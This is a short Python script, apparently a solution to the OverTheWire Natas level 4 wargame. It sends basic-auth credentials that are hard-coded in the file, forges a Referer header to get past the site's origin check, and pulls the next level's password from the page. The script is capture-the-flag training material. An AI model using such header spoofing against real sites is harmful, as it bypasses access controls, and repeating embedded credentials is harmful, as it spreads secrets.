 1 #!/bin/python3
2
3 import requests
4
5 import re
6
7 username = 'natas4'
8 password = 'tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm'
9
10 headers = { 'Referer' : 'http://natas5.natas.labs.overthewire.org/'}
11
12 url = f'http://{username}.natas.labs.overthewire.org/'
13 response = requests.get(url, auth = (username,password), headers = headers)
14
15 content = response.text
16
17 print(re.findall('natas5 is (.*)',content)[0])